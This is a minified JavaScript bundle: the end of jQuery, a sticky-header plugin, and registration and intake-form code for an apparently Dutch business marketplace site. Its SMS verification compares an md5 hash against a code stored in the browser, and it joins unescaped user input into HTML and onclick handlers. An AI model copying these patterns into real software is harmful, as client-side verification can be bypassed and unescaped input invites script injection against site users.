t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(mt,""):null==n?"":n:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:pt(w.text(e))}},select:{get:function(e){var t,n,o,i=e.options,a=e.selectedIndex,r="select-one"===e.type,s=r?null:[],l=r?a+1:i.length;for(o=a<0?l:r?a:0;o<l;o++)if(((n=i[o]).selected||o===a)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(t=w(n).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,o,i=e.options,a=w.makeArray(t),r=i.length;r--;)((o=i[r]).selected=w.inArray(w.valHooks.option.get(o),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},f.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),f.focusin="onfocusin"in e;var vt=/^(?:focusinfocus|focusoutblur)$/,gt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,a){var r,s,l,c,d,p,h,f,g=[i||o],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(s=f=l=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!vt.test(y+w.event.triggered)&&(y.indexOf(".")>-1&&(b=y.split("."),y=b.shift(),b.sort()),d=y.indexOf(":")<0&&"on"+y,(t=t[w.expando]?t:new w.Event(y,"object"==typeof t&&t)).isTrigger=a?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),h=w.event.special[y]||{},a||!h.trigger||!1!==h.trigger.apply(i,n))){if(!a&&!h.noBubble&&!v(i)){for(c=h.delegateType||y,vt.test(c+y)||(s=s.parentNode);s;s=s.parentNode)g.push(s),l=s;l===(i.ownerDocument||o)&&g.push(l.defaultView||l.parentWindow||e)}for(r=0;(s=g[r++])&&!t.isPropagationStopped();)f=s,t.type=r>1?c:h.bindType||y,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=d&&s[d])&&p.apply&&V(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=y,a||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(g.pop(),n)||!V(i)||d&&m(i[y])&&!v(i)&&((l=i[d])&&(i[d]=null),w.event.triggered=y,t.isPropagationStopped()&&f.addEventListener(y,gt),i[y](),t.isPropagationStopped()&&f.removeEventListener(y,gt),w.event.triggered=void 0,l&&(i[d]=l)),t.result}},simulate:function(e,t,n){var o=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(o,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),f.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var o=this.ownerDocument||this,i=J.access(o,t);i||o.addEventListener(e,n,!0),J.access(o,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=J.access(o,t)-1;i?J.access(o,t,i):(o.removeEventListener(e,n,!0),J.remove(o,t))}}});var yt=e.location,bt=Date.now(),wt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var kt=/\[\]$/,xt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Ct=/^(?:input|select|textarea|keygen)/i;function Tt(e,t,n,o){var i;if(Array.isArray(t))w.each(t,function(t,i){n||kt.test(e)?o(e,i):Tt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,o)});else if(n||"object"!==b(t))o(e,t);else for(i in t)Tt(e+"["+i+"]",t[i],n,o)}w.param=function(e,t){var n,o=[],i=function(e,t){var n=m(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)Tt(n,e[n],t,i);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Ct.test(this.nodeName)&&!$t.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}});var jt=/%20/g,St=/#.*$/,Et=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:GET|HEAD)$/,At=/^\/\//,_t={},It={},Ot="*/".concat("*"),Lt=o.createElement("a");function Pt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,i=0,a=t.toLowerCase().match(L)||[];if(m(n))for(;o=a[i++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function Rt(e,t,n,o){var i={},a=e===It;function r(s){var l;return i[s]=!0,w.each(e[s]||[],function(e,s){var c=s(t,n,o);return"string"!=typeof c||a||i[c]?a?!(l=c):void 0:(t.dataTypes.unshift(c),r(c),!1)}),l}return r(t.dataTypes[0])||!i["*"]&&r("*")}function Ft(e,t){var n,o,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:o||(o={}))[n]=t[n]);return o&&w.extend(!0,e,o),e}Lt.href=yt.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(yt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,w.ajaxSettings),t):Ft(w.ajaxSettings,e)},ajaxPrefilter:Pt(_t),ajaxTransport:Pt(It),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,a,r,s,l,c,d,u,p,h,f=w.ajaxSetup({},n),m=f.context||f,v=f.context&&(m.nodeType||m.jquery)?w(m):w.event,g=w.Deferred(),y=w.Callbacks("once memory"),b=f.statusCode||{},k={},x={},$="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!s)for(s={};t=Nt.exec(r);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(e,t){return null==d&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,k[e]=t),this},overrideMimeType:function(e){return null==d&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||$;return i&&i.abort(t),T(0,t),this}};if(g.promise(C),f.url=((t||f.url||yt.href)+"").replace(At,yt.protocol+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(L)||[""],null==f.crossDomain){c=o.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Lt.protocol+"//"+Lt.host!=c.protocol+"//"+c.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=w.param(f.data,f.traditional)),Rt(_t,f,n,C),d)return C;for(p in(u=w.event&&f.global)&&0==w.active++&&w.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Dt.test(f.type),a=f.url.replace(St,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(jt,"+")):(h=f.url.slice(a.length),f.data&&(f.processData||"string"==typeof f.data)&&(a+=(wt.test(a)?"&":"?")+f.data,delete f.data),!1===f.cache&&(a=a.replace(Et,"$1"),h=(wt.test(a)?"&":"?")+"_="+bt+++h),f.url=a+h),f.ifModified&&(w.lastModified[a]&&C.setRequestHeader("If-Modified-Since",w.lastModified[a]),w.etag[a]&&C.setRequestHeader("If-None-Match",w.etag[a])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&C.setRequestHeader("Content-Type",f.contentType),C.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ot+"; q=0.01":""):f.accepts["*"]),f.headers)C.setRequestHeader(p,f.headers[p]);if(f.beforeSend&&(!1===f.beforeSend.call(m,C,f)||d))return C.abort();if($="abort",y.add(f.complete),C.done(f.success),C.fail(f.error),i=Rt(It,f,n,C)){if(C.readyState=1,u&&v.trigger("ajaxSend",[C,f]),d)return C;f.async&&f.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},f.timeout));try{d=!1,i.send(k,T)}catch(e){if(d)throw e;T(-1,e)}}else T(-1,"No Transport");function T(t,n,o,s){var c,p,h,k,x,$=n;d||(d=!0,l&&e.clearTimeout(l),i=void 0,r=s||"",C.readyState=t>0?4:0,c=t>=200&&t<300||304===t,o&&(k=function(e,t,n){for(var o,i,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(i in s)if(s[i]&&s[i].test(o)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}r||(r=i)}a=a||r}if(a)return a!==l[0]&&l.unshift(a),n[a]}(f,C,o)),k=function(e,t,n,o){var i,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=c[l+" "+a]||c["* "+a]))for(i in c)if((s=i.split(" "))[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){!0===r?r=c[i]:!0!==c[i]&&(a=s[0],d.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(f,k,C,c),c?(f.ifModified&&((x=C.getResponseHeader("Last-Modified"))&&(w.lastModified[a]=x),(x=C.getResponseHeader("etag"))&&(w.etag[a]=x)),204===t||"HEAD"===f.type?$="nocontent":304===t?$="notmodified":($=k.state,p=k.data,c=!(h=k.error))):(h=$,!t&&$||($="error",t<0&&(t=0))),C.status=t,C.statusText=(n||$)+"",c?g.resolveWith(m,[p,$,C]):g.rejectWith(m,[C,$,h]),C.statusCode(b),b=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[C,f,c?p:h]),y.fireWith(m,[C,$]),u&&(v.trigger("ajaxComplete",[C,f]),--w.active||w.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,o,i){return m(n)&&(i=i||o,o=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:o},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return m(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=m(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Ht={0:200,1223:204},qt=w.ajaxSettings.xhr();f.cors=!!qt&&"withCredentials"in qt,f.ajax=qt=!!qt,w.ajaxTransport(function(t){var n,o;if(f.cors||qt&&!t.crossDomain)return{send:function(i,a){var r,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)s[r]=t.xhrFields[r];for(r in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(r,i[r]);n=function(e){return function(){n&&(n=o=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Ht[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),o=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=o:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&o()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(i,a){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),o.head.appendChild(t[0])},abort:function(){n&&n()}}});var Mt,Qt=[],Wt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||w.expando+"_"+bt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,o){var i,a,r,s=!1!==t.jsonp&&(Wt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Wt,"$1"+i):!1!==t.jsonp&&(t.url+=(wt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||w.error(i+" was not called"),r[0]},t.dataTypes[0]="json",a=e[i],e[i]=function(){r=arguments},o.always(function(){void 0===a?w(e).removeProp(i):e[i]=a,t[i]&&(t.jsonpCallback=n.jsonpCallback,Qt.push(i)),r&&m(a)&&a(r[0]),r=a=void 0}),"script"}),f.createHTMLDocument=((Mt=o.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Mt.childNodes.length),w.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(f.createHTMLDocument?((i=(t=o.implementation.createHTMLDocument("")).createElement("base")).href=o.location.href,t.head.appendChild(i)):t=o),r=!n&&[],(a=E.exec(e))?[t.createElement(a[1])]:(a=ye([e],t,r),r&&r.length&&w(r).remove(),w.merge([],a.childNodes)));var i,a,r},w.fn.load=function(e,t,n){var o,i,a,r=this,s=e.indexOf(" ");return s>-1&&(o=pt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),r.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(o?w("<div>").append(w.parseHTML(e)).find(o):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var o,i,a,r,s,l,c=w.css(e,"position"),d=w(e),u={};"static"===c&&(e.style.position="relative"),s=d.offset(),a=w.css(e,"top"),l=w.css(e,"left"),("absolute"===c||"fixed"===c)&&(a+l).indexOf("auto")>-1?(r=(o=d.position()).top,i=o.left):(r=parseFloat(a)||0,i=parseFloat(l)||0),m(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+i),"using"in t?t.using.call(e,u):d.css(u)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],i={top:0,left:0};if("fixed"===w.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(o,"marginTop",!0),left:t.left-i.left-w.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(o){return Q(this,function(e,o,i){var a;if(v(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[o];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[o]=i},e,o,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=Me(f.pixelPosition,function(e,n){if(n)return n=qe(e,t),Re.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,o){w.fn[o]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return Q(this,function(t,n,i){var a;return v(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,r?i:void 0,r)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,o,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return o=a.call(arguments,2),(i=function(){return e.apply(t||this,o.concat(a.call(arguments)))}).guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=S,w.isFunction=m,w.isWindow=v,w.camelCase=U,w.type=b,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Bt=e.jQuery,zt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=zt),t&&e.jQuery===w&&(e.jQuery=Bt),w},t||(e.jQuery=e.$=w),w}),function(e){var t=Array.prototype.slice,n=Array.prototype.splice,o={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},i=e(window),a=e(document),r=[],s=i.height(),l=function(){for(var t=i.scrollTop(),n=a.height(),o=n-s,l=t>o?o-t:0,c=0,d=r.length;c<d;c++){var u=r[c],p=u.stickyWrapper.offset().top,h=p-u.topSpacing-l;if(u.stickyWrapper.css("height",u.stickyElement.outerHeight()),t<=h)null!==u.currentTop&&(u.stickyElement.css({width:"",position:"",top:"","z-index":""}),u.stickyElement.parent().removeClass(u.className),u.stickyElement.trigger("sticky-end",[u]),u.currentTop=null);else{var f,m=n-u.stickyElement.outerHeight()-u.topSpacing-u.bottomSpacing-t-l;m<0?m+=u.topSpacing:m=u.topSpacing,u.currentTop!==m&&(u.getWidthFrom?f=e(u.getWidthFrom).width()||null:u.widthFromWrapper&&(f=u.stickyWrapper.width()),null==f&&(f=u.stickyElement.width()),u.stickyElement.css("width",f).css("position","fixed").css("top",m).css("z-index",u.zIndex),u.stickyElement.parent().addClass(u.className),null===u.currentTop?u.stickyElement.trigger("sticky-start",[u]):u.stickyElement.trigger("sticky-update",[u]),u.currentTop===u.topSpacing&&u.currentTop>m||null===u.currentTop&&m<u.topSpacing?u.stickyElement.trigger("sticky-bottom-reached",[u]):null!==u.currentTop&&m===u.topSpacing&&u.currentTop<m&&u.stickyElement.trigger("sticky-bottom-unreached",[u]),u.currentTop=m);var v=u.stickyWrapper.parent(),g=u.stickyElement.offset().top+u.stickyElement.outerHeight()>=v.offset().top+v.outerHeight()&&u.stickyElement.offset().top<=u.topSpacing;g?u.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):u.stickyElement.css("position","fixed").css("top",m).css("bottom","").css("z-index",u.zIndex)}}},c=function(){s=i.height();for(var t=0,n=r.length;t<n;t++){var o=r[t],a=null;o.getWidthFrom?o.responsiveWidth&&(a=e(o.getWidthFrom).width()):o.widthFromWrapper&&(a=o.stickyWrapper.width()),null!=a&&o.stickyElement.css("width",a)}},d={init:function(t){return this.each(function(){var n=e.extend({},o,t),i=e(this),a=i.attr("id"),s=a?a+"-"+o.wrapperClassName:o.wrapperClassName,l=e("<div></div>").attr("id",s).addClass(n.wrapperClassName);i.wrapAll(function(){if(0==e(this).parent("#"+s).length)return l});var c=i.parent();n.center&&c.css({width:i.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===i.css("float")&&i.css({float:"none"}).parent().css({float:"right"}),n.stickyElement=i,n.stickyWrapper=c,n.currentTop=null,r.push(n),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(t){var n=e(t),o=n.parent();o&&o.css("height",n.outerHeight())},setupChangeListeners:function(e){if(window.MutationObserver){var t=new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&d.setWrapperHeight(e)});t.observe(e,{subtree:!0,childList:!0})}else window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(e)}))},update:l,unstick:function(t){return this.each(function(){for(var t=e(this),o=-1,i=r.length;i-- >0;)r[i].stickyElement.get(0)===this&&(n.call(r,i,1),o=i);-1!==o&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",l,!1),window.addEventListener("resize",c,!1)):window.attachEvent&&(window.attachEvent("onscroll",l),window.attachEvent("onresize",c)),e.fn.sticky=function(n){return d[n]?d[n].apply(this,t.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},e.fn.unstick=function(n){return d[n]?d[n].apply(this,t.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},e(function(){setTimeout(l,0)})}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");function trackOutboundLink(e){ga("send","event","outbound","click",e,{transport:"beacon",hitCallback:function(){document.location=e}})}function t(e){var t=window.locale?window.locale:"nl_NL";return void 0===window.translation?"+"+e+"+":void 0!==window.translation[t]&&void 0!==window.translation[t][e]?window.translation[t][e].replaceAll("\\'","'"):($.post("/ajax/?action=translate&key="+e,{},function(e){}),"*"+e+"*")}function showForm(e,n){document.formMode=e,document.package=n,$(".registration").show(),$("body").hasClass("ios")&&$("body").addClass("registration-open"),"buy"==e?($(".registration").removeClass("green").addClass("blue"),$(".accountType").html(t("koper"))):($(".registration").removeClass("blue").addClass("green"),$(".accountType").html(t("verkoper"))),document.searchprofile&&$(".form-top-left h3").html(t("Zoekadvertentie plaatsen"))}function showLogin(){($("body").hasClass("ios")||location.href.indexOf("iostest")>0)&&$("body").addClass("registration-open"),$(".login-layer").show(200)}function hideForm(){$(".registration").hide(),$("body").removeClass("registration-open")}function nun(e){return null==e?"":e}function thanksLayer(){$(".thankyou").fadeIn(300)}function validEmail(e){return!(!/(.+)@(.+){1,}\.(.+){2,}/.test(e)&&"1"!=e)}function validSms(e){window.md5($(".val-smscode").val())==window.smscode?(ajaxUrl="/profiel/ajaxregister/?sms="+$(".val-smscode").val(),$.ajax({method:"get",url:ajaxUrl,data:window.formdata,success:function(e){"ok"==e&&location.href.indexOf("aanbod")>0?location+="?&anew=r43e":location="/profiel/profiel/?anew=r43e"},error:function(e){location.href.indexOf("aanbod")>0?location+="?anew=r43e":location="/profiel/profiel/?anew=r43e"}})):0==$(".sms-error").length&&$(".register-form  .frm-branche").append('<em class="sms-error">'+t("Deze code onjuist")+"</em>")}function validPhone(e){return"1"==e||!(null==e.replace(/\s/,"").match(/[0-9\+\-]{10,15}/g))}function sendIntakePart2(){window.taglib.converion(1,"intake_step2"),fbq("track","Lead"),console.log("Catchpa Checked !!");var e=jQuery(".intake-form .intake-email").val(),n=jQuery(".intake-form .intake-name").val(),o={url:jQuery(".intake-form .intake-domain").val(),name:jQuery(".intake-form .intake-name").val(),firstname:jQuery(".intake-form .intake-firstname").val(),email:jQuery(".intake-form .intake-email").val(),phone:jQuery(".intake-form .intake-phone").val(),revenue:jQuery(".intake-val-revenue").val(),profit:jQuery(".intake-val-net-profit").val(),token:"token"};$.ajax({method:"post",url:"/ajax/?action=email",data:o});var i=jQuery(".intake-form .intake-phone").val();n=jQuery(".intake-form .intake-name").val();$(".registration .modal-look").html('<header style="background-color: #394657; color: white; height: 60px; padding-top: 20px; padding-left: 30px; font-weight: 600"\n>'+t("Aanvullende informatie")+"</header>"+t("Bedankt voor uw intakeaanvraag. ")+t("U kunt nu zelf een intake-afspraak maken, via onze kalender")+'<br /><br /><div style="text-align: center"><a style="text-decoration:none; padding: 15px" onclick="openCal(\''+e+"','"+n+"','"+i+'\'); return false;" href="https://calendly.com/intake-wso/intake?hide_gdpr_banner=1&email='+e+"&name="+n+'" class="btn btn-primary">'+t("Afspraak Inplannen")+' &nbsp;<i class="fa fa-calendar"></i></a></div><br /><footer style="text-align: center; background-color: #394657; color: white""><button class="" onclick="closeIntake(); return false">'+t("Annuleren")+"</button></footer>"),$(".intake-form").html('<div style="color:#BBB; margin-left:-13px; text-align:center; height:285px"><br />'+t("Bedankt voor uw bericht")+".<br><br>"+t("We nemen zo snel mogelijk contact met u op.")+"</div>")}function cancelIntakePart2(){closeIntake(),$(".intake-form").html('<div style="color:#BBB; margin-left:-13px; text-align:center; height:285px"><br />'+t("Bedankt voor uw bericht")+".<br><br>"+t("We nemen zo snel mogelijk contact met u op.")+"</div>")}function closeIntake(){$(".registration").hide()}function openCal(e,t,n){$(".vform.modal-look").html('<header>Kies dag & tijd</header><iframe style="margin-top: 39px;height: 90vh; width: 90vw; border: 0;" 